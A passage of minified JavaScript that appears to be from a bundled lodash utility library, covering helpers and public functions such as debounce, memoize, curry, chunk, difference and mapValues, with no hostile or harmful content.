						return a.delete(e), a.delete(t), h
					}

					function Oo(e) {
						return oa(ta(e, o, ya), e + "")
					}

					function ko(e) {
						return Zr(e, iu, Wo)
					}

					function jo(e) {
						return Zr(e, ou, Uo)
					}
					var Lo = ir ? function(e) {
						return ir.get(e)
					} : Pu;

					function Po(e) {
						for (var t = e.name + "", n = or[t], r = ct.call(or, t) ? n.length : 0; r--;) {
							var i = n[r],
								o = i.func;
							if (null == o || o == e) return i.name
						}
						return t
					}

					function Ro(e) {
						return (ct.call(pr, "placeholder") ? pr : e).placeholder
					}

					function Mo() {
						var e = pr.iteratee || Ou;
						return e = e === Ou ? li : e, arguments.length ? e(arguments[0], arguments[1]) : e
					}

					function Ho(e, t) {
						var n, r, i = e.__data__;
						return ("string" == (r = typeof(n = t)) || "number" == r || "symbol" == r || "boolean" == r ? "__proto__" !==
							n : null === n) ? i["string" == typeof t ? "string" : "hash"] : i.map
					}

					function Fo(e) {
						for (var t = iu(e), n = t.length; n--;) {
							var r = t[n],
								i = e[r];
							t[n] = [r, i, Jo(i)]
						}
						return t
					}

					function qo(e, t) {
						var n = function(e, t) {
							return null == e ? o : e[t]
						}(e, t);
						return ui(n) ? n : o
					}
					var Wo = Wn ? function(e) {
							return null == e ? [] : (e = tt(e), Gt(Wn(e), function(t) {
								return Lt.call(e, t)
							}))
						} : Uu,
						Uo = Wn ? function(e) {
							for (var t = []; e;) en(t, Wo(e)), e = Ot(e);
							return t
						} : Uu,
						Bo = Jr;

					function $o(e, t, n) {
						for (var r = -1, i = (t = Vi(t, e)).length, o = !1; ++r < i;) {
							var a = ca(t[r]);
							if (!(o = null != e && n(e, a))) break;
							e = e[a]
						}
						return o || ++r != i ? o : !!(i = null == e ? 0 : e.length) && Ss(i) && Vo(a, i) && (ms(e) || vs(e))
					}

					function zo(e) {
						return "function" != typeof e.constructor || Zo(e) ? {} : gr(Ot(e))
					}

					function Ko(e) {
						return ms(e) || vs(e) || !!(Mt && e && e[Mt])
					}

					function Vo(e, t) {
						var n = typeof e;
						return !!(t = null == t ? L : t) && ("number" == n || "symbol" != n && Qe.test(e)) && e > -1 && e % 1 == 0 &&
							e < t
					}

					function Qo(e, t, n) {
						if (!As(n)) return !1;
						var r = typeof t;
						return !!("number" == r ? _s(n) && Vo(t, n.length) : "string" == r && t in n) && ds(n[t], e)
					}

					function Yo(e, t) {
						if (ms(e)) return !1;
						var n = typeof e;
						return !("number" != n && "symbol" != n && "boolean" != n && null != e && !Ps(e)) || Ne.test(e) || !Ie.test(
							e) || null != t && e in tt(t)
					}

					function Go(e) {
						var t = Po(e),
							n = pr[t];
						if ("function" != typeof n || !(t in yr.prototype)) return !1;
						if (e === n) return !0;
						var r = Lo(n);
						return !!r && e === r[0]
					}(Zn && Bo(new Zn(new ArrayBuffer(1))) != le || Jn && Bo(new Jn) != G || er && "[object Promise]" != Bo(er.resolve()) ||
						tr && Bo(new tr) != ne || nr && Bo(new nr) != ae) && (Bo = function(e) {
						var t = Jr(e),
							n = t == J ? e.constructor : o,
							r = n ? fa(n) : "";
						if (r) switch (r) {
							case ar:
								return le;
							case sr:
								return G;
							case ur:
								return "[object Promise]";
							case lr:
								return ne;
							case cr:
								return ae
						}
						return t
					});
					var Xo = ut ? xs : Bu;

					function Zo(e) {
						var t = e && e.constructor;
						return e === ("function" == typeof t && t.prototype || st)
					}

					function Jo(e) {
						return e == e && !As(e)
					}

					function ea(e, t) {
						return function(n) {
							return null != n && n[e] === t && (t !== o || e in tt(n))
						}
					}

					function ta(e, t, n) {
						return t = Kn(t === o ? e.length - 1 : t, 0),
							function() {
								for (var i = arguments, o = -1, a = Kn(i.length - t, 0), s = r(a); ++o < a;) s[o] = i[t + o];
								o = -1;
								for (var u = r(t + 1); ++o < t;) u[o] = i[o];
								return u[t] = n(s), zt(e, this, u)
							}
					}

					function na(e, t) {
						return t.length < 2 ? e : Xr(e, Oi(t, 0, -1))
					}
					var ra = sa(Di),
						ia = Hn || function(e, t) {
							return jt.setTimeout(e, t)
						},
						oa = sa(Ii);

					function aa(e, t, n) {
						var r = t + "";
						return oa(e, function(e, t) {
							var n = t.length;
							if (!n) return e;
							var r = n - 1;
							return t[r] = (n > 1 ? "& " : "") + t[r], t = t.join(n > 2 ? ", " : " "), e.replace(Me,
								"{\n/* [wrapped with " + t + "] */\n")
						}(r, function(e, t) {
							return Vt(q, function(n) {
								var r = "_." + n[0];
								t & n[1] && !Xt(e, r) && e.push(r)
							}), e.sort()
						}(function(e) {
							var t = e.match(He);
							return t ? t[1].split(Fe) : []
						}(r), n)))
					}

					function sa(e) {
						var t = 0,
							n = 0;
						return function() {
							var r = Qn(),
								i = N - (r - n);
							if (n = r, i > 0) {
								if (++t >= I) return arguments[0]
							} else t = 0;
							return e.apply(o, arguments)
						}
					}

					function ua(e, t) {
						var n = -1,
							r = e.length,
							i = r - 1;
						for (t = t === o ? r : t; ++n < t;) {
							var a = Ei(n, i),
								s = e[a];
							e[a] = e[n], e[n] = s
						}
						return e.length = t, e
					}
					var la = function(e) {
						var t = ss(e, function(e) {
								return n.size === c && n.clear(), e
							}),
							n = t.cache;
						return t
					}(function(e) {
						var t = [];
						return 46 === e.charCodeAt(0) && t.push(""), e.replace(Oe, function(e, n, r, i) {
							t.push(r ? i.replace(We, "$1") : n || e)
						}), t
					});

					function ca(e) {
						if ("string" == typeof e || Ps(e)) return e;
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function fa(e) {
						if (null != e) {
							try {
								return lt.call(e)
							} catch (e) {}
							try {
								return e + ""
							} catch (e) {}
						}
						return ""
					}

					function ha(e) {
						if (e instanceof yr) return e.clone();
						var t = new mr(e.__wrapped__, e.__chain__);
						return t.__actions__ = ro(e.__actions__), t.__index__ = e.__index__, t.__values__ = e.__values__, t
					}
					var da = xi(function(e, t) {
							return bs(e) ? Fr(e, zr(t, 1, bs, !0)) : []
						}),
						pa = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), Mo(n, 2)) : []
						}),
						ga = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), o, n) : []
						});

					function va(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = null == n ? 0 : Ws(n);
						return i < 0 && (i = Kn(r + i, 0)), sn(e, Mo(t, 3), i)
					}

					function ma(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = r - 1;
						return n !== o && (i = Ws(n), i = n < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), sn(e, Mo(t, 3), i, !0)
					}

					function ya(e) {
						return null != e && e.length ? zr(e, 1) : []
					}

					function _a(e) {
						return e && e.length ? e[0] : o
					}
					var ba = xi(function(e) {
							var t = Jt(e, zi);
							return t.length && t[0] === e[0] ? ri(t) : []
						}),
						wa = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return t === Ta(n) ? t = o : n.pop(), n.length && n[0] === e[0] ? ri(n, Mo(t, 2)) : []
						}),
						Ea = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return (t = "function" == typeof t ? t : o) && n.pop(), n.length && n[0] === e[0] ? ri(n, o, t) : []
						});

					function Ta(e) {
						var t = null == e ? 0 : e.length;
						return t ? e[t - 1] : o
					}
					var xa = xi(Ca);

					function Ca(e, t) {
						return e && e.length && t && t.length ? bi(e, t) : e
					}
					var Sa = Oo(function(e, t) {
						var n = null == e ? 0 : e.length,
							r = Lr(e, t);
						return wi(e, Jt(t, function(e) {
							return Vo(e, n) ? +e : e
						}).sort(eo)), r
					});

					function Aa(e) {
						return null == e ? e : Xn.call(e)
					}
					var Da = xi(function(e) {
							return Hi(zr(e, 1, bs, !0))
						}),
						Ia = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Hi(zr(e, 1, bs, !0), Mo(t, 2))
						}),
						Na = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Hi(zr(e, 1, bs, !0), o, t)
						});

					function Oa(e) {
						if (!e || !e.length) return [];
						var t = 0;
						return e = Gt(e, function(e) {
							if (bs(e)) return t = Kn(e.length, t), !0
						}), vn(t, function(t) {
							return Jt(e, hn(t))
						})
					}

					function ka(e, t) {
						if (!e || !e.length) return [];
						var n = Oa(e);
						return null == t ? n : Jt(n, function(e) {
							return zt(t, o, e)
						})
					}
					var ja = xi(function(e, t) {
							return bs(e) ? Fr(e, t) : []
						}),
						La = xi(function(e) {
							return Bi(Gt(e, bs))
						}),
						Pa = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Bi(Gt(e, bs), Mo(t, 2))
						}),
						Ra = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Bi(Gt(e, bs), o, t)
						}),
						Ma = xi(Oa);
					var Ha = xi(function(e) {
						var t = e.length,
							n = t > 1 ? e[t - 1] : o;
						return ka(e, n = "function" == typeof n ? (e.pop(), n) : o)
					});

					function Fa(e) {
						var t = pr(e);
						return t.__chain__ = !0, t
					}

					function qa(e, t) {
						return t(e)
					}
					var Wa = Oo(function(e) {
						var t = e.length,
							n = t ? e[0] : 0,
							r = this.__wrapped__,
							i = function(t) {
								return Lr(t, e)
							};
						return !(t > 1 || this.__actions__.length) && r instanceof yr && Vo(n) ? ((r = r.slice(n, +n + (t ? 1 : 0)))
							.__actions__.push({
								func: qa,
								args: [i],
								thisArg: o
							}), new mr(r, this.__chain__).thru(function(e) {
								return t && !e.length && e.push(o), e
							})) : this.thru(i)
					});
					var Ua = oo(function(e, t, n) {
						ct.call(e, n) ? ++e[n] : jr(e, n, 1)
					});
					var Ba = ho(va),
						$a = ho(ma);

					function za(e, t) {
						return (ms(e) ? Vt : qr)(e, Mo(t, 3))
					}

					function Ka(e, t) {
						return (ms(e) ? Qt : Wr)(e, Mo(t, 3))
					}
					var Va = oo(function(e, t, n) {
						ct.call(e, n) ? e[n].push(t) : jr(e, n, [t])
					});
					var Qa = xi(function(e, t, n) {
							var i = -1,
								o = "function" == typeof t,
								a = _s(e) ? r(e.length) : [];
							return qr(e, function(e) {
								a[++i] = o ? zt(t, e, n) : ii(e, t, n)
							}), a
						}),
						Ya = oo(function(e, t, n) {
							jr(e, n, t)
						});

					function Ga(e, t) {
						return (ms(e) ? Jt : di)(e, Mo(t, 3))
					}
					var Xa = oo(function(e, t, n) {
						e[n ? 0 : 1].push(t)
					}, function() {
						return [
							[],
							[]
						]
					});
					var Za = xi(function(e, t) {
							if (null == e) return [];
							var n = t.length;
							return n > 1 && Qo(e, t[0], t[1]) ? t = [] : n > 2 && Qo(t[0], t[1], t[2]) && (t = [t[0]]), yi(e, zr(t, 1),
								[])
						}),
						Ja = Mn || function() {
							return jt.Date.now()
						};

					function es(e, t, n) {
						return t = n ? o : t, t = e && null == t ? e.length : t, So(e, x, o, o, o, o, t)
					}

					function ts(e, t) {
						var n;
						if ("function" != typeof t) throw new it(u);
						return e = Ws(e),
							function() {
								return --e > 0 && (n = t.apply(this, arguments)), e <= 1 && (t = o), n
							}
					}
					var ns = xi(function(e, t, n) {
							var r = m;
							if (n.length) {
								var i = Dn(n, Ro(ns));
								r |= E
							}
							return So(e, r, t, n, i)
						}),
						rs = xi(function(e, t, n) {
							var r = m | y;
							if (n.length) {
								var i = Dn(n, Ro(rs));
								r |= E
							}
							return So(t, r, e, n, i)
						});

					function is(e, t, n) {
						var r, i, a, s, l, c, f = 0,
							h = !1,
							d = !1,
							p = !0;
						if ("function" != typeof e) throw new it(u);

						function g(t) {
							var n = r,
								a = i;
							return r = i = o, f = t, s = e.apply(a, n)
						}

						function v(e) {
							var n = e - c;
							return c === o || n >= t || n < 0 || d && e - f >= a
						}

						function m() {
							var e = Ja();
							if (v(e)) return y(e);
							l = ia(m, function(e) {
								var n = t - (e - c);
								return d ? Vn(n, a - (e - f)) : n
							}(e))
						}

						function y(e) {
							return l = o, p && r ? g(e) : (r = i = o, s)
						}

						function _() {
							var e = Ja(),
								n = v(e);
							if (r = arguments, i = this, c = e, n) {
								if (l === o) return function(e) {
									return f = e, l = ia(m, t), h ? g(e) : s
								}(c);
								if (d) return l = ia(m, t), g(c)
							}
							return l === o && (l = ia(m, t)), s
						}
						return t = Bs(t) || 0, As(n) && (h = !!n.leading, a = (d = "maxWait" in n) ? Kn(Bs(n.maxWait) || 0, t) : a,
							p = "trailing" in n ? !!n.trailing : p), _.cancel = function() {
							l !== o && Gi(l), f = 0, r = c = i = l = o
						}, _.flush = function() {
							return l === o ? s : y(Ja())
						}, _
					}
					var os = xi(function(e, t) {
							return Hr(e, 1, t)
						}),
						as = xi(function(e, t, n) {
							return Hr(e, Bs(t) || 0, n)
						});

					function ss(e, t) {
						if ("function" != typeof e || null != t && "function" != typeof t) throw new it(u);
						var n = function() {
							var r = arguments,
								i = t ? t.apply(this, r) : r[0],
								o = n.cache;
							if (o.has(i)) return o.get(i);
							var a = e.apply(this, r);
							return n.cache = o.set(i, a) || o, a
						};
						return n.cache = new(ss.Cache || wr), n
					}

					function us(e) {
						if ("function" != typeof e) throw new it(u);
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return !e.call(this);
								case 1:
									return !e.call(this, t[0]);
								case 2:
									return !e.call(this, t[0], t[1]);
								case 3:
									return !e.call(this, t[0], t[1], t[2])
							}
							return !e.apply(this, t)
						}
					}
					ss.Cache = wr;
					var ls = Qi(function(e, t) {
							var n = (t = 1 == t.length && ms(t[0]) ? Jt(t[0], mn(Mo())) : Jt(zr(t, 1), mn(Mo()))).length;
							return xi(function(r) {
								for (var i = -1, o = Vn(r.length, n); ++i < o;) r[i] = t[i].call(this, r[i]);
								return zt(e, this, r)
							})
						}),
						cs = xi(function(e, t) {
							var n = Dn(t, Ro(cs));
							return So(e, E, o, t, n)
						}),
						fs = xi(function(e, t) {
							var n = Dn(t, Ro(fs));
							return So(e, T, o, t, n)
						}),
						hs = Oo(function(e, t) {
							return So(e, C, o, o, o, t)
						});

					function ds(e, t) {
						return e === t || e != e && t != t
					}
					var ps = wo(ei),
						gs = wo(function(e, t) {
							return e >= t
						}),
						vs = oi(function() {
							return arguments
						}()) ? oi : function(e) {
							return Ds(e) && ct.call(e, "callee") && !Lt.call(e, "callee")
						},
						ms = r.isArray,
						ys = Ft ? mn(Ft) : function(e) {
							return Ds(e) && Jr(e) == ue
						};

					function _s(e) {
						return null != e && Ss(e.length) && !xs(e)
					}

					function bs(e) {
						return Ds(e) && _s(e)
					}
					var ws = Un || Bu,
						Es = qt ? mn(qt) : function(e) {
							return Ds(e) && Jr(e) == z
						};

					function Ts(e) {
						if (!Ds(e)) return !1;
						var t = Jr(e);
						return t == V || t == K || "string" == typeof e.message && "string" == typeof e.name && !Os(e)
					}

					function xs(e) {
						if (!As(e)) return !1;
						var t = Jr(e);
						return t == Q || t == Y || t == B || t == ee
					}

					function Cs(e) {
						return "number" == typeof e && e == Ws(e)
					}

					function Ss(e) {
						return "number" == typeof e && e > -1 && e % 1 == 0 && e <= L
					}

					function As(e) {
						var t = typeof e;
						return null != e && ("object" == t || "function" == t)
					}

					function Ds(e) {
						return null != e && "object" == typeof e
					}
					var Is = Wt ? mn(Wt) : function(e) {
						return Ds(e) && Bo(e) == G
					};

					function Ns(e) {
						return "number" == typeof e || Ds(e) && Jr(e) == X
					}

					function Os(e) {
						if (!Ds(e) || Jr(e) != J) return !1;
						var t = Ot(e);
						if (null === t) return !0;
						var n = ct.call(t, "constructor") && t.constructor;
						return "function" == typeof n && n instanceof n && lt.call(n) == pt
					}
					var ks = Ut ? mn(Ut) : function(e) {
						return Ds(e) && Jr(e) == te
					};
					var js = Bt ? mn(Bt) : function(e) {
						return Ds(e) && Bo(e) == ne
					};

					function Ls(e) {
						return "string" == typeof e || !ms(e) && Ds(e) && Jr(e) == re
					}

					function Ps(e) {
						return "symbol" == typeof e || Ds(e) && Jr(e) == ie
					}
					var Rs = $t ? mn($t) : function(e) {
						return Ds(e) && Ss(e.length) && !!St[Jr(e)]
					};
					var Ms = wo(hi),
						Hs = wo(function(e, t) {
							return e <= t
						});

					function Fs(e) {
						if (!e) return [];
						if (_s(e)) return Ls(e) ? jn(e) : ro(e);
						if (Ht && e[Ht]) return function(e) {
							for (var t, n = []; !(t = e.next()).done;) n.push(t.value);
							return n
						}(e[Ht]());
						var t = Bo(e);
						return (t == G ? Sn : t == ne ? Nn : du)(e)
					}

					function qs(e) {
						return e ? (e = Bs(e)) === j || e === -j ? (e < 0 ? -1 : 1) * P : e == e ? e : 0 : 0 === e ? e : 0
					}

					function Ws(e) {
						var t = qs(e),
							n = t % 1;
						return t == t ? n ? t - n : t : 0
					}

					function Us(e) {
						return e ? Pr(Ws(e), 0, M) : 0
					}

					function Bs(e) {
						if ("number" == typeof e) return e;
						if (Ps(e)) return R;
						if (As(e)) {
							var t = "function" == typeof e.valueOf ? e.valueOf() : e;
							e = As(t) ? t + "" : t
						}
						if ("string" != typeof e) return 0 === e ? e : +e;
						e = e.replace(Le, "");
						var n = ze.test(e);
						return n || Ve.test(e) ? Nt(e.slice(2), n ? 2 : 8) : $e.test(e) ? R : +e
					}

					function $s(e) {
						return io(e, ou(e))
					}

					function zs(e) {
						return null == e ? "" : Mi(e)
					}
					var Ks = ao(function(e, t) {
							if (Zo(t) || _s(t)) io(t, iu(t), e);
							else
								for (var n in t) ct.call(t, n) && Ir(e, n, t[n])
						}),
						Vs = ao(function(e, t) {
							io(t, ou(t), e)
						}),
						Qs = ao(function(e, t, n, r) {
							io(t, ou(t), e, r)
						}),
						Ys = ao(function(e, t, n, r) {
							io(t, iu(t), e, r)
						}),
						Gs = Oo(Lr);
					var Xs = xi(function(e, t) {
							e = tt(e);
							var n = -1,
								r = t.length,
								i = r > 2 ? t[2] : o;
							for (i && Qo(t[0], t[1], i) && (r = 1); ++n < r;)
								for (var a = t[n], s = ou(a), u = -1, l = s.length; ++u < l;) {
									var c = s[u],
										f = e[c];
									(f === o || ds(f, st[c]) && !ct.call(e, c)) && (e[c] = a[c])
								}
							return e
						}),
						Zs = xi(function(e) {
							return e.push(o, Do), zt(su, o, e)
						});

					function Js(e, t, n) {
						var r = null == e ? o : Xr(e, t);
						return r === o ? n : r
					}

					function eu(e, t) {
						return null != e && $o(e, t, ni)
					}
					var tu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), e[t] = n
						}, Au(Nu)),
						nu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), ct.call(e, t) ? e[t].push(n) : e[t] = [n]
						}, Mo),
						ru = xi(ii);

					function iu(e) {
						return _s(e) ? xr(e) : ci(e)
					}

					function ou(e) {
						return _s(e) ? xr(e, !0) : fi(e)
					}
					var au = ao(function(e, t, n) {
							vi(e, t, n)
						}),
						su = ao(function(e, t, n, r) {
							vi(e, t, n, r)
						}),
						uu = Oo(function(e, t) {
							var n = {};
							if (null == e) return n;
							var r = !1;
							t = Jt(t, function(t) {
								return t = Vi(t, e), r || (r = t.length > 1), t
							}), io(e, jo(e), n), r && (n = Rr(n, h | d | p, Io));
							for (var i = t.length; i--;) Fi(n, t[i]);
							return n
						});
					var lu = Oo(function(e, t) {
						return null == e ? {} : function(e, t) {
							return _i(e, t, function(t, n) {
								return eu(e, n)
							})
						}(e, t)
					});

					function cu(e, t) {
						if (null == e) return {};
						var n = Jt(jo(e), function(e) {
							return [e]
						});
						return t = Mo(t), _i(e, n, function(e, n) {
							return t(e, n[0])
						})
					}
					var fu = Co(iu),
						hu = Co(ou);

					function du(e) {
						return null == e ? [] : yn(e, iu(e))
					}
					var pu = co(function(e, t, n) {
						return t = t.toLowerCase(), e + (n ? gu(t) : t)
					});

					function gu(e) {
						return Tu(zs(e).toLowerCase())
					}

					function vu(e) {
						return (e = zs(e)) && e.replace(Ye, En).replace(_t, "")
					}
					var mu = co(function(e, t, n) {
							return e + (n ? "-" : "") + t.toLowerCase()
						}),
						yu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toLowerCase()
						}),
						_u = lo("toLowerCase");
					var bu = co(function(e, t, n) {
						return e + (n ? "_" : "") + t.toLowerCase()
					});
					var wu = co(function(e, t, n) {
						return e + (n ? " " : "") + Tu(t)
					});
					var Eu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toUpperCase()
						}),
						Tu = lo("toUpperCase");

					function xu(e, t, n) {
						return e = zs(e), (t = n ? o : t) === o ? function(e) {
							return Tt.test(e)
						}(e) ? function(e) {
							return e.match(wt) || []
						}(e) : function(e) {
							return e.match(qe) || []
						}(e) : e.match(t) || []
					}
					var Cu = xi(function(e, t) {
							try {
								return zt(e, o, t)
							} catch (e) {
								return Ts(e) ? e : new Ze(e)
							}
						}),
						Su = Oo(function(e, t) {
							return Vt(t, function(t) {
								t = ca(t), jr(e, t, ns(e[t], e))
							}), e
						});

					function Au(e) {
						return function() {
							return e
						}
					}
					var Du = po(),
						Iu = po(!0);

					function Nu(e) {
						return e
					}

					function Ou(e) {
						return li("function" == typeof e ? e : Rr(e, h))
					}
					var ku = xi(function(e, t) {
							return function(n) {
								return ii(n, e, t)
							}
						}),
						ju = xi(function(e, t) {
							return function(n) {
								return ii(e, n, t)
							}
						});

					function Lu(e, t, n) {
						var r = iu(t),
							i = Gr(t, r);
						null != n || As(t) && (i.length || !r.length) || (n = t, t = e, e = this, i = Gr(t, iu(t)));
						var o = !(As(n) && "chain" in n && !n.chain),
							a = xs(e);
						return Vt(i, function(n) {
							var r = t[n];
							e[n] = r, a && (e.prototype[n] = function() {
								var t = this.__chain__;
								if (o || t) {
									var n = e(this.__wrapped__);
									return (n.__actions__ = ro(this.__actions__)).push({
										func: r,
										args: arguments,
										thisArg: e
									}), n.__chain__ = t, n
								}
								return r.apply(e, en([this.value()], arguments))
							})
						}), e
					}

					function Pu() {}
					var Ru = yo(Jt),
						Mu = yo(Yt),
						Hu = yo(rn);

					function Fu(e) {
						return Yo(e) ? hn(ca(e)) : function(e) {
							return function(t) {
								return Xr(t, e)
							}
						}(e)
					}
					var qu = bo(),
						Wu = bo(!0);

					function Uu() {
						return []
					}

					function Bu() {
						return !1
					}
					var $u = mo(function(e, t) {
							return e + t
						}, 0),
						zu = To("ceil"),
						Ku = mo(function(e, t) {
							return e / t
						}, 1),
						Vu = To("floor");
					var Qu, Yu = mo(function(e, t) {
							return e * t
						}, 1),
						Gu = To("round"),
						Xu = mo(function(e, t) {
							return e - t
						}, 0);
					return pr.after = function(e, t) {
							if ("function" != typeof t) throw new it(u);
							return e = Ws(e),
								function() {
									if (--e < 1) return t.apply(this, arguments)
								}
						}, pr.ary = es, pr.assign = Ks, pr.assignIn = Vs, pr.assignInWith = Qs, pr.assignWith = Ys, pr.at = Gs, pr.before =
						ts, pr.bind = ns, pr.bindAll = Su, pr.bindKey = rs, pr.castArray = function() {
							if (!arguments.length) return [];
							var e = arguments[0];
							return ms(e) ? e : [e]
						}, pr.chain = Fa, pr.chunk = function(e, t, n) {
							t = (n ? Qo(e, t, n) : t === o) ? 1 : Kn(Ws(t), 0);
							var i = null == e ? 0 : e.length;
							if (!i || t < 1) return [];
							for (var a = 0, s = 0, u = r(Fn(i / t)); a < i;) u[s++] = Oi(e, a, a += t);
							return u
						}, pr.compact = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = 0, i = []; ++t < n;) {
								var o = e[t];
								o && (i[r++] = o)
							}
							return i
						}, pr.concat = function() {
							var e = arguments.length;
							if (!e) return [];
							for (var t = r(e - 1), n = arguments[0], i = e; i--;) t[i - 1] = arguments[i];
							return en(ms(n) ? ro(n) : [n], zr(t, 1))
						}, pr.cond = function(e) {
							var t = null == e ? 0 : e.length,
								n = Mo();
							return e = t ? Jt(e, function(e) {
								if ("function" != typeof e[1]) throw new it(u);
								return [n(e[0]), e[1]]
							}) : [], xi(function(n) {
								for (var r = -1; ++r < t;) {
									var i = e[r];
									if (zt(i[0], this, n)) return zt(i[1], this, n)
								}
							})
						}, pr.conforms = function(e) {
							return function(e) {
								var t = iu(e);
								return function(n) {
									return Mr(n, e, t)
								}
							}(Rr(e, h))
						}, pr.constant = Au, pr.countBy = Ua, pr.create = function(e, t) {
							var n = gr(e);
							return null == t ? n : kr(n, t)
						}, pr.curry = function e(t, n, r) {
							var i = So(t, b, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.curryRight = function e(t, n, r) {
							var i = So(t, w, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.debounce = is, pr.defaults = Xs, pr.defaultsDeep = Zs, pr.defer = os, pr.delay = as, pr.difference =
						da, pr.differenceBy = pa, pr.differenceWith = ga, pr.drop = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t, r) : []
						}, pr.dropRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, 0, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t) : []
						}, pr.dropRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0, !0) : []
						}, pr.dropWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0) : []
						}, pr.fill = function(e, t, n, r) {
							var i = null == e ? 0 : e.length;
							return i ? (n && "number" != typeof n && Qo(e, t, n) && (n = 0, r = i), function(e, t, n, r) {
								var i = e.length;
								for ((n = Ws(n)) < 0 && (n = -n > i ? 0 : i + n), (r = r === o || r > i ? i : Ws(r)) < 0 && (r += i), r =
									n > r ? 0 : Us(r); n < r;) e[n++] = t;
								return e
							}(e, t, n, r)) : []
						}, pr.filter = function(e, t) {
							return (ms(e) ? Gt : $r)(e, Mo(t, 3))
						}, pr.flatMap = function(e, t) {
							return zr(Ga(e, t), 1)
						}, pr.flatMapDeep = function(e, t) {
							return zr(Ga(e, t), j)
						}, pr.flatMapDepth = function(e, t, n) {
							return n = n === o ? 1 : Ws(n), zr(Ga(e, t), n)
						}, pr.flatten = ya, pr.flattenDeep = function(e) {
							return null != e && e.length ? zr(e, j) : []
						}, pr.flattenDepth = function(e, t) {
							return null != e && e.length ? zr(e, t = t === o ? 1 : Ws(t)) : []
						}, pr.flip = function(e) {
							return So(e, S)
						}, pr.flow = Du, pr.flowRight = Iu, pr.fromPairs = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = {}; ++t < n;) {
								var i = e[t];
								r[i[0]] = i[1]
							}
							return r
						}, pr.functions = function(e) {
							return null == e ? [] : Gr(e, iu(e))
						}, pr.functionsIn = function(e) {
							return null == e ? [] : Gr(e, ou(e))
						}, pr.groupBy = Va, pr.initial = function(e) {
							return null != e && e.length ? Oi(e, 0, -1) : []
						}, pr.intersection = ba, pr.intersectionBy = wa, pr.intersectionWith = Ea, pr.invert = tu, pr.invertBy = nu,
						pr.invokeMap = Qa, pr.iteratee = Ou, pr.keyBy = Ya, pr.keys = iu, pr.keysIn = ou, pr.map = Ga, pr.mapKeys =
						function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, t(e, r, i), e)
							}), n
						}, pr.mapValues = function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, r, t(e, r, i))
							}), n
						}, pr.matches = function(e) {
							return pi(Rr(e, h))
						}, pr.matchesProperty = function(e, t) {
							return gi(e, Rr(t, h))
						}, pr.memoize = ss, pr.merge = au, pr.mergeWith = su, pr.method = ku, pr.methodOf = ju, pr.mixin = Lu, pr.negate =
						us, pr.nthArg = function(e) {
							return e = Ws(e), xi(function(t) {
								return mi(t, e)
							})
						}, pr.omit = uu, pr.omitBy = function(e, t) {
							return cu(e, us(Mo(t)))
						}, pr.once = function(e) {
							return ts(2, e)
						}, pr.orderBy = function(e, t, n, r) {
							return null == e ? [] : (ms(t) || (t = null == t ? [] : [t]), ms(n = r ? o : n) || (n = null == n ? [] : [n]),
								yi(e, t, n))
						}, pr.over = Ru, pr.overArgs = ls, pr.overEvery = Mu, pr.overSome = Hu, pr.partial = cs, pr.partialRight =
						fs, pr.partition = Xa, pr.pick = lu, pr.pickBy = cu, pr.property = Fu, pr.propertyOf = function(e) {
							return function(t) {
								return null == e ? o : Xr(e, t)
							}
						}, pr.pull = xa, pr.pullAll = Ca, pr.pullAllBy = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, Mo(n, 2)) : e
						}, pr.pullAllWith = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, o, n) : e
						}, pr.pullAt = Sa, pr.range = qu, pr.rangeRight = Wu, pr.rearg = hs, pr.reject = function(e, t) {
							return (ms(e) ? Gt : $r)(e, us(Mo(t, 3)))
						}, pr.remove = function(e, t) {
							var n = [];
							if (!e || !e.length) return n;
							var r = -1,
								i = [],
								o = e.length;
							for (t = Mo(t, 3); ++r < o;) {
								var a = e[r];
								t(a, r, e) && (n.push(a), i.push(r))
							}
							return wi(e, i), n
						}, pr.rest = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return xi(e, t = t === o ? t : Ws(t))
						}, pr.reverse = Aa, pr.sampleSize = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), (ms(e) ? Sr : Si)(e, t)
						}, pr.set = function(e, t, n) {
							return null == e ? e : Ai(e, t, n)
						}, pr.setWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : Ai(e, t, n, r)
						}, pr.shuffle = function(e) {
							return (ms(e) ? Ar : Ni)(e)
						}, pr.slice = function(e, t, n) {
							var r = null == e ? 0 : e.length;
